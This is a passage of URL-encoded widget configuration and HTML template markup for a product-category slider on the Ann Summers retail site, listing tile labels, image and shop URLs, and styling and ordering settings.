%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3